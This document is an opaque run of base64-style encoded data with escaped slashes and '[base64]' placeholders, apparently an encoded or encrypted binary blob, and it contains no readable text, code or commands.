3pegYHsM2W46lLXdLuXkNUjsO3sC+S2kUa5Nea5XZO4VxGQosa9E1R88eL6Muh+AJN7crwj\/[base64]\/XdTaQLbMP3+I8wR2OJwXvyI2Gv6AIL0w1MxgD2vRO7BFULGjbMAnlOTFx8F8CwVeFBZpIgj\/TXeikF1Mcc6MxCgU2biYGtlGDB7Av02smcM9QKdlJHAe\/LifDgtTBTbBRYlYo5K54ijYKpsUSdziuo9E8jjDkWeNPk6+AXAG0ocfreLnRgKOeFtQ0mSLuzzIJV5q5QOq\/oH2rOoIQxuY9P4bogTBhpp2AUBzqR4jfOX\/KEB+CMdePw+ONM3sBkUb4H0hUN+P4BvOVLQ\/TIvyaJC6f2N\/o4V48IrQpubSNFLLRvGq8YG7MOKTJq4k3e+jwgnj0abJS0cxVKFohd9Abvok3n5nycAxKB376ZN9JW2Wdnu02EVNDvO5Iz1F9Y0xZeTkL\/XaZgdIL5k26d8GbhKy31am3IOK4UH49EPGkmBwivEUHVn1QcnfknH6XVlwTe1BbT7lfqRCKuEZmhBTGVpiw99cIOs4cW9+M5Gkyu62Py5GHlhHOVeBP6bqkZ2rFivnXga0K3+RUE04EiopHovo57EroTaaj1bzZzh7Jz4XarDpPOIKvoZnG\/UxwcoSeOJOOziReis4QkZ8EB+qxVF5gct0O5nhpBvzUcrefmtVjyMj3bztQZfDg\/aI\/mVZ8+0KmmFYZoYQeAgEGpNR2ctUMs5k\/chKfmrQvbTc1wGsYjIE9KauiH5XLH\/ee5H6UbhLFm9LtLMjulvGLGGM3xzwNrKFOsiyw\/h98UgDAFyvpWLQKWrF5gprfm++VZwJ8rDv\/[base64]\/jr5yMaLwzkscVBtF4UPKnJK5bt8MjWYF\/rpHPm0SU5MHiN21Y3UYyDXp8ArOs3oMbJOY1Z\/3EwP5JH+J4cVx0BqXesvJzHeCU79RvlyKN2Fwb5k17JstnHgWkSiDAGZuqXLzkeXFFbb3Ai7VePC94rGAURbCaWf5S6rBXMx8glj1vh3z9fJiEplz5N2YiNTWIWwrIKWokN7xGqXGzEAUmmjBwlcf70eBPc5kQMLggMOSgYXl37M\/jQGE6U\/L\/\/qBnge6xrTDgwwOWG0cCCM44pLOOgLECBu6YNibjPQhmBD3VX+QLHgdDXySomQaMzbgwy6FmRsy1dwOJaL90nSn5UFvFRINVgLc4Pg+t6ylCKH5Gq\/bjaLEh0V2AOR5u+i6IDiVgnfDxXBhv\/z37nXquyud1SPSm5x+psmCpWRwdMUFE8BjOPIcljK4b04L4iOwmvpK46cJDeuOMxhtVblLm\/ZBk1Aqv+Wj40jeC2t\/256Bw+ctvz3de+UUYVmt2Cb\/uSaFhuAYndHxCeceahpm1lDginoQUmnjy8mDxuJObrVldtGagLA0VER+4NkYfmocwe0rwBTX901LlyEUwbRdkVYna8It9tSaVi3FUVF4aSwBFz9QUy8rcr313VeFn4QYgYjHfOtMzCRNxQ4EewgS3ubY4g\/iV\/FmfCaeznyWwL0H1Ofxp45GoJQ+HH0+N0KUMLyFdaHKTCTx8\/OexUGw8d8n1fVT9WLB7XojqayjeTmCeECU3ofaxxcAlwsXFZa67WRNp7uamVIMawF63L5\/rh\/AJZD9qaVqZQ46Nk0kTUNLpupij4vamXmUSGJ2Poz6Q2tEmOdwpBemj0PpSmP\/rQZX54EhD\/kbfg3ceAbkm\/P4PxPwDJmiI4\/FGM\/IEQQLrm24Z9INf9+aiSY464NpiGu+ehEVMYCXcaZDrYNmthagnm+aq7l94mMBem\/gd7kRDZjXILTjxu5krKLhKuK1k4sL5rQTOdEZ0Lj\/kZPQ71rcuplDKftptOnjiDTQtPA7w43N+rCBhl52oyTL0Jep+hk4ao1G8DGtbjwTrFNSekuwu0MnA4tbiM+3khF0JQw3hUFBcAFSFFW028lfNfOtu7IKZssH423cpjp\/X08l4VHeHLa0IKilEJpzXgR3WmFzqRtKrbcEuQWTHjpnzv1HitydVI2RazRsqF8HAK5YXtM\/pADSenHvnqzUMk6SshRhm2ug2KwpeCyCvyILWnxXEzJCtS3E7L42xzQpDM0\/sdeP\/iV9haUq75Og7pIh1tFJdgXqOaW8f86fexI1KlbMIOx\/ei5PLDFbi1Sx+Y33ERG2pOrV7pHb+3xfhBkip4vryruhIECSEYX0ATY+tqSjtOXRx1K+jYkBfQx5xJt+WuVbZYyAIswDSBwCTLyybbEEJb1ONGDdrkqo2YPCgYs6UDrE+nesPNEwkS7d3JTD\/[base64]\/[base64]\/pT0\/nXtefUbU9suzERzlce7f2YJWdprF5IdlHgt6JEhtyo49acUhCLKze+Zw8nCNQXp1aCbpjb+ASLPoUgGU\/OXhRB9+xMQwUQlobjDhJDpFZ9I2UT02IXBZHTJWRgyFlsZgrUqFIRElNW5WNjAKgMI3N5\/nJetGcM3gioyW\/\/XlnknWLvbGl\/5lCav34QKzSr0IM4J1juMbcS3UG8hwAwGZR0lrnf1y7Ab4JyfA5xkdclBmWd9SyqqsC0MTPrWHSOskVdfeeX9qZjXhTdpa7rXiqC2TRoCFZxS+HnW3F\/RagzrESlzMEUscuTetwfeky7G5vcHj+VKsbHc4\/qJoxXamEwv0c3Ip8JftVoyeOvWF+8mS5Yjizrz33txhjqVquBCeaN8un48oQWC71wEeffrl3tiigHLfAe9VfPQyPhMBdyLQ4eJrZqjW\/2WKwEGid0DRPDGhPRfn3AeuYnz5hUqEcq4h4LuTMKSFEZ9+9ZKG5ZDF7Edl++YvAEYJBUQV3DS68RPYlnSmHAKYIa40zrilLF7xG17WuJPVBjJTSRG\/oTATuOE+N0WSq6aC0rfGF4usaHa70NMyuQIfwUbP38TOs8FDTjusFcnW2WcC4UBqwpxQ9K6QKBTlOnB32oJWSLL0UAJ3sA0hlp\/8FtQTIvtdwiE1hi8zk16MhFG3Lmff8ao8MltarR6SmuHbpX5rNmxEEyXOjS1s2ppp8wa3Izu\/0Dm8+Yp551c09O2mmwGme2dXeya8G1c9IG20l5unLgoDF9PG20KwOYJyQqr+lGpILTDZFLEVam0V7Jj+czr9\/\/[base64]\/ihrNs0UYJzwSf1YeijSY3zspdlyIsispLI9guleVzCK2xgpKA50QKQXphnSeoL57bcBq5oMgij0jrcE9z48LjPJ6KPD5cnhK9Q4diws23oE5LHskyTiuk6tSmC36QYvGm4EBthm1iGvRlFh\/z7VkR3qBPf+iNk5r1L9J890DUImXyHziMnyUmNI1omuvXGYD\/Zo5IJ6IvQTDojyB8us4ImFNxfyp4VPvljVF\/ZmZmQBje1QaYNjuA6TU5+FuyEeQbJ+MRBUmvu04FkkgPjdRPy\/pGe2T043HAfx0gWACYDmlHWCxJ9\/15FGNXW5sh1xOiiir7j5UD+x6TXkDN1cWi1dUfc4vyfQGL\/bpbJsXdy+IZpKTx5xZ3k6FqzrtaPCoDs\/llgavU1yW4oRc4WIhKZ3a7J5cTp2TxdqkmA+aRsSlrn6pte0SqRZQ+5zp48+LO4JKlYikh\/lGWQVbjcAhsukrOKSnuLcXSm9GbhxoEsRcm2cuFdxKmkMPA6aW1oWn4VCYD3nIoWcpRPXRND8FJVudH\/gsigaXMVxH2RgboeHSuhvN8LP\/f07Fvx9Ul3\/byrS0uQwHNvbgojbAQNKagybP0+zxcBUO+MmhvELkmRy2k8V6r8RvNrNCRcOdyJwU2Mo1Mkhd57C8SYRwz+jIDeD8mxyORj5K2OWxc3G69RYhF3f19rkpmVRjwHoAXgDEuOCftlpg11KL3ipbnGf+\/pCHtNN9VIKgCjDy21zmn3M2fwHLvKGNfCs5PI8Cofo83+D9cngxDN2ugS5\/JVFa32ZO6FFLxSgj7AHIWqLTQj8vhYeE1+7FF9afC\/WfusYZizkSJthCT278WPTTJJAK1Eb28nQWYx2AdIUClL6u15isl6KLGEglNQY6mmA5NaotnDx+UcA9Z4+gor64N6VxBIUu6jzMLTvDXBH5Y6iisql5QiYZAaVQmGtKUGdMGXAExKQSG9MP0a+flDNU5hsrLxyYvfvbW7n3ow3yLkdyogxX5DjoYtRiA\/pp4vNwQVU4YCqQ9yhcx7vVT37XzfSLquu7doxqGqUhrGjNUmtVW\/jKoL7VNBPZDDug7EmMrLPcS8Ou4C2eNSczohikNFsJZfjNS6bkqlshAgS8gYzOWvvUg9wXLZQhQRFx9oChd4MX6W\/[base64]\/acHawxfShOiAnRRjQAhmnEFl0\/aWRqkv6lw4SitTxWpYr5H\/CEVx9kktBRcs+Up9GxwkSNkaVlaApNgEOi2+4GU5zDFlWDw\/9a\/Apn34aj0y1W\/CIrZQujndRac8adAZMdwpqTTpTlvMQv5c8VoiJTBOvoxaQZNwnFyK89rTl\/GncbDawWtEPjBy5CXx\/OU4tyysXziXrQ0+RKL7n7E6kCP7DvbOwlf9huhUPJ0JFEgI57c7+USUd8QKdxdK\/\/LBrwftLJSzxz36mj7fX+csrtr+MfSXXSH2mI\/SmTa5BC6tXxj5fnwG3Ku97CkqFW72gTlEq2y53+FZzny0l4PQtfGIRL4Qam4VlLuV81tXcXXzK1ZLh+QXWFspzQpxdArwK4LfVU3IXPnAoqJLY3sH45Ij+VECyhRu49E45CjHBTu5xO6FzXnDDlOUBe2\/NsahoSH4PGekN3Ndx3ch\/GXpSEh8qMXoKv7AFTheRthQeHNaTYWp1ooRCx+Y1fOeiidhrm4TJOe46ZuSroFu8d4EDOhLo5YoQBnGRDSLmYtw1d6L0Dy\/N\/pleHc8daC0IWGHxKgS5QIvIBsBPQDWn26VPS6PqVW5tWiEwJ\/gJLX6U8jxH1F3R0e6yPAbkaecJW\/CyhlH4ja5muv5abdqJpwFFntxh9jegIiy4YSV+hS\/+Etxn15rh17Jtt8Zd66obybaRl264JsnjqiGoDld424WvabzE1bSXpbZcWSOAWfTqAnh\/[base64]\/19QA+pO+1Smpl8Ggq6zLhlI5n66HODSvMj73fhoAOk\/8gge5nlFDoDBMGTk1yHPvgjN7ate3lzkC7QMIBX9w15qjVydDmzSOcinPmVqQdKSHd+pFX4jaGujE1D8\/LFMk\/cCSJzpUSCBbWMUNYG60MsF9EgWUvc\/clRBmNTcM8zU4+h\/iU899GPn4jmEik7orbnE5QrzRRd7QRp3XLNZRrmeESV+eM5wt1aaFnGOsLN3ieSNwq5Sx7Pu9N5E\/5lh1nwR3IzZtwL93ncKRvgtT\/yMJD0VmTW\/[base64]\/6QHdX3vgK+jghYGcGswdVp1OeNZ3nmysB+DN9CzDwR4wj9CFC+nXbNemAHAlkdrLr9kJbB\/sleXXUhfg+w4msjQqTiHTK1iAQ9Szgh1y4s4XjETzkN13TfuyATnS9WKPu76gGD22U9uEs72WIyUWSjLuxItQYVFKMsO3n8iE9TNZQrJMG2tHAEoeo4cnEm3Dq8wC3X2M6yIAXz6yPYRECU\/k6PzUfVBrjg6foEaFtwXcHSH61mEQmpmnU452LkmHbn6q81WXzqje3Hdf6wjp0eqHDh2VnZAuTArS4JrgSoANicY4Ts9HrSRvIGPTYno5ct9rKMvrMm1tsYtRpBUmY7ZpnMBa2Xkjjsxrkeoc\/S6y6SJl\/DwbSChm8yBcv4GJAgJfYXLgQwJGOYoy9tUW8r6dekyL78FmunrMJJjkp8m84JpwQ3JtCTMgWG5neWI+rILylipsRP+HZEh9w4z9a5B6VxrygicN0JifCDhCshxYSFsfXxShI3CcVRuwIaK+I0BDs4EqMbS0Otxq\/MNtowoBKBp3wZ6IgmTDsjlWJpJ4HfNiy9vCl7N5IrZcWuVv168+RR+BMJTyTvTBvXAjR\/Y6loNWmXfi+EQq\/K2cQGKiSIfrAD7OrK8tv0xUOwxrHXBfCfFBlm3qGti0PcHr3xuEggiUFY3JxdnNDxxfaHocQhAj8zsa32275PBSAT1rXtx22FPX6E1DdMuK3UX664fbUye8rLogdU\/6gKsv7i0m3csijFdAxZDY7qSalKPw5iQ1RzviRsVpOa7u+CFgCRO0ZoWiNNh2+1f9OlWyZ28YtHvTcMVZ3SsJdK4suHmB+Vjw\/xk9OQmmpfrLcN5oFzCDI42bLvOL75QbB3HU1Cc4D1Dlrfb3ol\/HiUAQntYojPSeu+LZDy4q9uzgRC\/Vf2nsVLb7GkA9mIH7PEkntcqrQt0yyT36HyJoQbrKtuUQjQhBXDGFXr2C2agMqS+Kbuh0frosV9RT7vz837crE8oNwXpa90bHtKn6dvCFmQkRiU\/j1cRAtaln+SJRSo4PbltfwQ\/Pz9pe\/PNYGJWEpR\/YP5PxpEzTkE2NTL0WysZFk8KFlg2Jfz8SOdzmIoMcurpF+XYY6IrwJj+qYGx07D9c9wzJ87EDhsjtIIWa8x+FtnU+Chub6Uw1hMjjuVx3OgismOsHRd6x88SPPyImRF2\/eNntNr+0up2Kg+k2HJiTQ9MyV\/nF6SBYZ7QDAfSl7r7vKPTqr+NNFpXDYFkUMj5nfJfL8iZgkhaCp0b0stEJ27CJxKBj9EP+pnWGC9ytylWBZ1Or5KM3DSvBFoWGmu64xYBiO6Vl3cWU18b4MO\/7sDF4UuTDRGF6rY8+9vLHX\/[base64]\/4IrVfGKOxT\/NVVWr3\/jJjUZAl0LnXBl3n89g+5qHljswYEAJeT1Xj+0xTiRCtHGFkBqPlj\/47z34MoZZmLtB3pVOMABcFMbEIWt9rF6gT0BB0\/NZcKitGlFoUWl+k67wC7ogdaJh0A+NoJgnXH9MK35KOh1jhMR2DBa445rV3tsGMx9zZ7VFSRcmkCsbscvsdshpdWixdrDPQAPYq2Nt3LF7iM\/EpF\/jwx6Kkf20eK0UZAEfHnNrwCCM7QTxhxGRoJ\/PainxHipdzLV91tOZ+vHdQObFo2iJXtq8bdQuFOLSouGhZfIOxVQzbaqmk2yr9U0Mv8A7EbXlucd3nQ2e+JK3p7fEey2StG4XG\/0LiKPDyF13rx5k51BYXoMPMpHsLRDA1LbRJbclVAwvVeyGFkP9l1K4eIoSgCGnssQ58jHXiK5bSj7bchQYCD3qBUeG9YoUl\/fkcwWOvQGdsusZpeZ8v82e8m2MAWcwnJCjFeG7X777ZKcFNVex8NyRca1ZSmGvyEUCAX1DmCRuCRE+B8CG2vlz38DuS3CfjoC+qjZCNu\/L3aByi0SZH0RnFFm3GByXPi4jEvnFJs\/XOaC\/lnU2OK59PQkfpcB6QKRaDSvTpjTqja9q7z537CLDuTOF6YLmAlGyTgLF0guwZmqU\/m5lg6lS1+T1GVdYAH4CqBwodaJu+c0pEXXs7tFaVXXZtBxn6Sz+g011ZNLjuFRsP9Cv9HC4oROejnZqtQYiaS6Q\/oMVDMRAakiNukmWLMsiAlcFdUzntOoYzOiEXnx8\/HlQJpE7NqWAFBPUil6lX1eoDS5cyFSk+0QJS0Bamx5+zhAW9kOrMxat1yGpRRZx86BXI4gU5oPSxbhIYHw3Tm0i7E0XtfL3drp3bNAon6\/6UygcNChuUgekDcxSwo5Ta7wvIhmX9Zh7ii6DxRhWiER8pK5naG3SmmDN7687Uds3p5u2rrTMYRBJYGY7eq171YYhzCabqatOyl+\/MLK0p1HXPzc+mq8jFdsWl4qNLHmR2r+cj+K1HQ8KPhGDDsRH8570JCZFMPpqxvwPhXzbEAkteFnb4W4V3WmIzVGsafveofeCcAP+AyarOoigGdQePhqOIK0JZzU3\/[base64]\/M\/jAZtEqxarVVgUPYS7\/1WqBBxqkfn5h3CjX7gPrCiGMoLcA8e2LYf6+NNvOocvTZtIV9FCOkJHoXQy2OlXvS+lEpmWwVqAkYRMYycKoEEdpcmf6bd5LQ9Elax66eAMVpLN2CTp+c9OHW830eJAYV7Lksk9osvUpsPgK\/pVJtJhiUMm2OpHTObxZIZtde5jPrXyUTAterZ0YU2adgoZuU2KqFbZRhKWqiz0jjkRYuSdzv6C6iMG\/HFKjDX9GfXONwHrnHqe4j7rSThb5+nTXf1PlQzNvDWELgrOFlTk+pAe39VhKv5vM\/7xHA2M8Bz6hDH3H8hYVor88Qw2I3xJqmPPd9LcmG353G31Kto0g\/wt3hIEHXOzu5Vk5GGzE0fMO6FkDG9lmFgMMKHpF\/8TXPYx6dlABWmFlLFyIucLLn7LGzT\/DvsI6lN4eAFBmwnNj3scv3ZUtlv7aIImbQb6y2S8Ulwx\/RU6qjLzr+UvX3t+eKh9qncYY1S4IdRmDED6J0EVwC0C4BETJVn3JUUzewhkhtXSOM93mFS5OD\/Wx5KurV4czlwuzXd\/FCUAMU6mZpdB6uMYWinIhFFYLKqgIY+JXlyf4wVJ6ZiDLNcWpsIvlvbyqoKQ0+VKLCv64e\/E5DRXKC8bOmWA565adUfJtJVuw5rLC\/[base64]\/\/HYVTVdm3QJeJ9Pdex1yIx\/zLYR3BgYVELWp1BNvbsDmc9u8HXWCQ1sLmKrkDIF7bCp1diXA6aKwVuhjH7kEa3zHUfXB7efaYaqilVvBke+hREFHOGYVFEUzbncxjNe8S7+QDV7AGYr7vuYI9FxpLKch3aZ8HLcHoR3WYIt+WAhB79eUG1khD2R9GjIZGC4dGzUOe+bkYoCA+nF5KV5d444F\/z9J8kkhKbnO7lIH9aLopDLQZrIgHmL\/i\/RCCRbTgAaA6oZFY3D9QJEAQ6rK9pJYD9D2WbyclZEcbY6YLrgc4GNP+hy+RbfBpIxSMAzRwvIvoFAByL1ON+GTMxe\/KxA+LZ0nGgpOiSsYWOKxBkRyTD5\/kVh2smnisJDhB7Gx0t\/wjm+B\/MeScWXU3cN1fZLdkOeOMv9U7SDOgA3FncoVOxWMzGSNIStlq7w4IROGgEkQh14fRG86er8A9LW4w5fXCPyKJylxQPT5DvBnshaFUm5UsHbemDs79Dor3rcz0Kz1d9VAImhE8S1qzPflwsVFoZXSB41g27QYCA7F2Q9q7zN0N92zuuRmBsp\/[base64]\/oYx0NkgJn6+EjEKaqWs1hMEDVMAkqha06keqmK8N03bhye0vtsGSF4nerXb7KYpfQNcQNjwVC3nGfG8NxzUrRf\/6Wg5+eg0Possbun\/[base64]\/pAzGsQZXxQkUqtTC7AkivYaFLEj+4nErK1sXgK9i4onFMmneTTyZSc\/[base64]\/[base64]\/[base64]\/GOpkMa0l+TPRK5Abr+StLu9BNnGtlXM4g7cb33oIeTHj5h2XfdYcMtlm1MBYcL8xBojQh8GNVFMaS\/wqKN0X+qDfIqfsa7jW1S3GLxz4\/+osTE2lr+elre6ECJshgeeyI4d8FzsrojpohS9BaOlSAyCBRU3gtkxmnHvQBE9DryqIdT5oEzsJsDQDjh4lGdGdnbpRtWsFJCZVLZoZ+OD0AYvoy7QAOQD1dJEr39TcbE6yjaxXa8p3JZmYXyaB0zGy6Mz+pCKWIBcxbUhAKrH2bB02\/BnBk79dr+ElgjpyfYmXd9NNua3V5oKt3SmHQw+LnASwnZq164jA9XiSLX2kWe04PEzIUK9ObxoRdBwKlQc1ukiLvk\/wN3qD3tS0DlfjDYYqe\/mxQIE7vrZgeEIYj1zRVaFVqHca2I2lura4p+6d8\/O9yAIWrc7Ng7Vw\/3pTQBatVIv+X4H4Ngm7yFgHxXxmQu5\/nCZNZa7RnspTodUuIxXhBKOTaZVkrYkJQ7pNPXGnnIH+nkPK7cKVlMYEfBr5XOctHXuMHLqgmsRt0TuOF1ONLhKWS9BkT\/hFjyyHlOTzSlHfEGd2e9ew+COE9g5LCbOUCHtnR+jU0yshbjeeM38tZ0LKLmz4NeP\/J5szQ3VcmMRD4eaBf4XL\/aK3z++2YTyneX0nKHwQYUH4uK17DAyBrcGaqfwhCdJtmDUFl1mO5K17AtMxFh3CllRHWbH5C4PlV7TS7QT9COPZ5jlFnwuHpVdJL20D52T5z7XRrn8CS1vh6JvdZ8s9GD0n95d8a7+T05crbx2SggSfncLC9c\/4r5pNqEJKvgOk78vsshYfjqCLj7EY2VjrqBIvAGLH9TMkDkM4lYjYDdwyClNOhP07KuuMN4ngfj2kC0cAL+rM4H09eAtE8g\/[base64]\/CWq86Yw5kny\/zFASpJQaT+AXk0rdWcEYZ3\/y4yVQPT3+tAvaRSniCJkPrKf5Wb3hzM8Qf0hZv7kpolHfSJSgKEeUmAiD24S3SRwYdDz0ByEjT86b1S+6wS8AY4T8i6ZR64gsLmS1ltAu5RkoWSp41LUeWHSGQdrlxKYmdgg\/fMmjEZuR8O78E5OTf+rQTHWlvZ1alRH3Bsa5TYnxIrZ2tGtU\/Va9a5u2drlvaWJp3NdgpIjS9gSoTqbHXKDzltWWrwF2JafpZoKcZ3iIYITdMUfEuXdeMgWZTkJsJp7L24iYnJvHMheSXCBYsiXzfsXCfVmBJUSow+m2pK+Kn8dpBsZrI\/iEtEGd4Jiff3ZVM1y+\/1P1ZnBulUUNKqfVStrCg5JYkBD2XzKW0w6FvTQ3r9TDDYPD2E\/kNt\/hYgbKYUSdafyLkTL8D7deS\/42ewRdeiGcjSXVxYpEZiRuDoDlOwoVM+ST9ujKA5ouebn3NOgkESA61Gf7xY4Tsazrx1ccJHFF\/YC5o4VXg+g0wQtS9Ydjjzd1sq4hMGyITRkVQiS6ioyi4NpPJZfYWgYEaMg5R6zIM+aT1iZzM8X9VILa9Id+TswhQibmfvJlyVpclHNhct0HanB+S7syGsafytF0qgY4slxlxyTCBj+PMgO4C9PgA7uWw40tQw76lViPr5O\/iFtwdSC8J8EGpJPF06dbhVx+YcTYpGjzZ5sRDO5A\/exbdKUMVyBKAZVsH3zYcsD\/Xg4xny8nI0fGkW1wEcsmiCjZ4DTrBp2vYzKwW7QhkufkUHNx66VTDaA\/F3Bnt+S1fx+vUdTceS3CBHnEWGL+7Iojk9URsBUyhzYR3cjZZyjER\/IDowQOnJ0\/edkneyAsCrpDSYa4EwsCk\/X+XQK+wRVZjv\/8ME+PFcUl+Ia\/9Zcg4GpbHWSKCxZTovyEHr10I+vSgFin2LYRiDF6M0il5BMaiasgX9nsPQyCTgYUwb4rRpg8MlwW+d\/cho8Z4fEsr3renfQiJcWCzFU2vwCmSko43SAul8WI\/sENhGVcCAoCOJIecQI9PjNNdwk0X3POdHjvZzKXL3WlQr2vWwMOUCGxNkSTOUuYy0xnvT274GKqif9XdbMqjOJLxKRQLdcEJ0kDIZkJbcfR44VXgfEdHQA4CvsehnvjlqfkBdIuohJaATVl82iN048SzMBSm0JsBSGw+WuivwoQQ\/ap3EWcq3gOEIpzZ3iQB2sR7IWkkaC5qq9W9kiuvRdFk3ORJc1\/CZbZ5ZLc0fOjK0uQQzIZQf3jmVTJ0Tz7gT+DafFL7iXif0eAXtR7MkeEGjJ2PFpl0QiJamTF+czugM0P6dHDJxvcMPz1Gs\/P7L\/sAKhmn27pwRaFWH3L8+Gvxkf8u4ifszIUEnIUJtqls8xggv8zP5o1\/+TmqhXEA5Yyoc9siZYs8hfHcGiceXi8RnGBar4cI88hZZIATr0J24xSQ9LYQp9MxBOt4LUAz8dnnLFxfIG8N3xt3b+5ZnHo8vweapKC7vl7dETk5YtngoD1JqL858Auer0lAqHPhDQB0erzWXnbvVmzVkeIQTa7vPa8kCmjHazuQ7hFZqVJIAVDBya2UN2YmJ9zjo\/h9kJFk8q74NT7YReXmRMkRGC1Ijusul8ZMnNAg48Sb9qtE7vyS+TPsjLbKA8WFHLNKY1BRokz46zvhN92ASFL\/pS\/kXPJTlF+p9TaaVyWjABikLuIoIy7g\/4r\/nHI\/TEVDPPuyJnmhDNkJx9wYW0aDHt31GrjJSg58ZUnTJi+uzS1eX92QxzN3MwYuhsf3f2ZUH36OuByQWUmctW\/JNGqLhQdsI2AgIsUWagskq2URMQctH6Jotgber5eGEJ2D\/1jHjxDfETe6xBeFiHzuJ16OGxPjd\/+Ad+GSnGKO6ZY74IbfFr0n5e+BVCKQBUMnKc\/QSjeTlAPHeLhBtYFa5KS4nhzIPcuGMiTxnYTWjN2GNZRAf\/yBFEmRWJ6Uh4MHRZtoXwfb2uE2auEcccy+sol0O+22OMa8ZwklxxJp1QxJFQvd3LK4m3CWAkzpFuXVYyEBzAdTcakATqO93GLE4DDZJSyxbSH\/eXc5n5cDnMV3PynRS7Gir6otu8hYskWoIOmd3N\/wcE0nxj\/dtU6mNnGbM6z4B2qc05vZSVMBJNyfQD2TrXMY\/VYOeUkrC+PxGA2Fbmu9W9bt3ExgcO+lTgWjcxGMPvCwpnE2pdyNuWw9so\/O8lKTzxIL29DRpFeEgcxmzN1Y8lLEGHkBKPHqnIGWYt3ARG0uDYyuxVmMh8ZwWxvHmrxa8p88tc\/OHPKHchuLNIcH8Z+TaCWSgwmCB0WQl9PEyXm\/0mBk2KXYmBUX2N66MrtPDF3LUcU\/pCIxOjhXt2OXd3G7qPpbqZp9g\/6MVfUj8Ri9bdMMG\/e9zFvrdV9hQIb5aphPcr8ZcBHOIGD4sVjeCjEjaL844l2iJMO725Xn+2kGmfKTd+LQUU\/29cPF5ay6JOnKDdVQs8SLP6YY+QAE5XbevJsMNj7zWewTlM7yx\/gs3e1lInnxK31j7cQnUQaezKqthu+iR1VZa9ni5GsmNqh5u1zOkYu9RkZoCj5S1eoBUCstNe3FJjAtBjnbsuc3A84wSKV8eZTCkljqb\/lslzva5ztuz2Yv\/AsfvXsmFdwWfCmdRS88fxbJNVCre6U8VdG5q7RrZXlc\/[base64]\/IQ9NDz7+0zcbY\/zkJlJgcAIa0GavDA\/LxmyuQ7CfX+RiyDIGnIfjOLsbuQTcH4KbuzGiPoqUH1PK8CtTOTOZ6St0JdFtG\/R5aUJn+D2dyF6zCL8KU6nI0iCPdmIqhJfHlFypHtklx30dgMkfh5qBJDqD2H\/BPnsZuXyfR55O05909+iE\/\/2XB3NfEuSPh1946mVoKh7Mh84SQKosOfAExMyzfR+srL6+AFXQmbHVEHtGuVDqlbhI9POaIV8PvxmgeyrHOnGRtEWTA9RcfgX0bi8aVEElHX+eFhKKSkpjMolem10nx8NQlgkl2LLLDhD3agI9pZ85MKMX3yDAqaTfrzmhV15JPL9g55mR7uOiNyyfjwjdkTuT1vO\/gWQjA5vOUZBzDeBtY7V2XBUgQV+6o4H5nVzxew2UcYqNlp1ppXdbyBtMiSFNQlNp\/8eqG0CE3RPofig7cS8zKaCrSXYhhaPmorvi2Jz\/P1EO4wjamJXQnFbmNuo91zUssWghQI5k2CMJhGtqPdVnG114s0bUFhYUNa\/3jzEFdBOyqqKr7oD5\/sfr7XMB3v2CcGxX18icaBBbvovYeqeoDHdVB5Y6nxdG3jWI+Ov9WiZhjYkO+Uu21x34TWz2WU9iBSwySO90a8HAQ6k0uTqQu40Ue9pDikdBtescGMptoLOAFROCdtGCTn2ojeXn40Ccm2yZ0Jx9Vv6k6Up\/ggelYlxAVrIcigoAGgrbIX1LSZtSqLDWtkcr1WCcDcfuGFYZ5wYgNG9xomHwexSCO7BTmjo7bkGvJ9ZsfSfscPI56ty8hTq0BfxUL\/9XjrO3pHNX6\/d4zi\/QtDntpCMiWsF+RCJPO4y378WyKWLdFj3VtFO0Q4N5SfLZwZpB\/KdBtf+pOW1Lh\/CqxTIUX4QJVb2axvxlbvHzS5+9ECwtQKbQODYiSfh07kBftyKtw4+QTioYkHfU3Ms04qGoKEd9NQXz8CK9HMn5eWtjcXZcYNR+6h3Z1++XmSfufRR+GrK+n5iHwPOl2q4qfIVuYqrzEnsDSLJfMvOZpp4jXtx4Mq6kwFv+iJS7\/brrsePexXVcGB\/msPnbS\/CxH1eb1XtBHOhMw6Q2nVIgx7T0tZMlsc6\/am40gvTTAGhtwzs0YK3D6xCC+l+KRUhtMT9XmmkAsu+rXWaTWIOYxQk+1kr6f6GuiFwayhR5SUgbm\/qNYPZNRX76hBHucjEzK34AvE0993emkSCTnppfV4YweRIitCTi14bXSeiycgy1kuqK\/K991H1+nUfzzvatugPlljIdlV5YroM1YmsxFKkPKob5eExr2lYv1KDFJuf1EWcey42yBTe2fkBaaMKLNycRiY4ExNVEgh0yH\/SouPRe+KQMrxcBbxN1qlwd+Ao2+qzTkTjvFfLaecxBWbHZCBUklnBQlFwuuC4YBaVwOyYzbSNg6DQN1f5t8M\/NKLLIz0+BSAxXt5+DSFr4cp9rKoAYUQFSeEJlXJeXAWqgk3dQByUcnYSMAmAQ32RQNnUdy5uy4tkLU9rOeVe2rhOgIxvMAUXUOrl8e\/AkOF6w7qjUUqUcVD\/RN0ztSv+tbjvR3AUYae69adsLFScBzvW+SJzBVXT0OIV2gbaFpFyx9QkRcKBBjs3flmHAdyT5kJ7xml\/2ujHuqQ0URGT8iqgO7caT9QSBXxPd1s0KP1vob4E7GBnBJ5moSJO6WeLNMIYo\/4H+S4A2oZsKRtaUfg1dDxvf1WpYET6HHrQY5QtPQJCSk0h19VAKwBZSvHj+CW7Pnos6kKTD44n6z66BOEDVo+irpbDc+J0+zEHDiMq5cLylkgbNLrymNL0JitkD\/gsdYQDQ1C+ZqiKopu6BhkJ0\/7BY1ujJp9CK0PaNQ0byKjc5onYm9EEhHvSclZodNlP5KXqwEbb7lEJJLD\/Z8zJ8FTGNvd+xNF9ReT6gP\/vft4vf4ani1eag2Gw5F\/31PY6OKTwwCX+2oBThmNoQgcMEZX7Z1LNpTl7TOVFKJl6scFLz82Ln0NFmE0WbOxiyrtkRWj4Atw5g4D\/lVUbfyDn7AOuvMzEozltC9TEJBWZpoirYz5EyX56qNk6DUAIrPYm22M9FeHfHStil9GhH8xvq7fJQOn6HfIrHveDQj86UGb8UpPNWIZjhKjL\/147xs6u7hfs+F8VBBVVxq9mirlccjBGTbCXpYjHfKzxBGciR4BgvuiysIlt1lM+deyp35dp6XMcna90IVDwrG2zoVFaVo8bSSkCFgfGhM+3uK9ay0wJjFKJaskfjGQGMlUfpVXSJq+9ixeftS8LuOJ32tZPWE+DI4mN\/yvCmy0gi6FuSCIvq6F2Gfr1jmogin8wedDyHk8caP4IfvL63Gwljqvuk8JUvnf2RXd+vfuEg4g56tIHhviZT0hxYGlEdNevexr6duKJGvQZAuctgPB+mxWZO23kuE7+W5DE\/Hlf\/6FN98QGiWxw1gwWjWEQ35pi0BBkR\/HfEsIBzL4639E9o0kItvd8ghXsQNpUWHWZFNSPMd+ICZtG3nOhb2GYZaB0UrtQGHsS9z3+obwD+eJgqpByfB6lLDSKWimiu5V7oeVg2xz